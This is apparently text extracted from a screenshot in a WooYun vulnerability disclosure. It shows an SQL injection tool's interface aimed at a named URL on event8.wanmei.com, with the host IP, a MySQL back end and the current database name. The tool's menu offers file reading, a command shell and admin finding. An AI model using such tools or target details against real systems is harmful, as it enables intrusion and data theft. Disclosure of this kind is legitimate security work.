 Target: nei.com/rwpd/rwsun/rwSunPhoto!showPhotoReviewList.action?id=7045
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://event8.wanmei.com/rwpd/rwsun/rwSunPhoto!showPhotoReviewList.action?id=7045
Host IP: 58.215.101.154
Web Server: SNS
DB Server: MySQL
Current DB: huodong
www.wooyun.org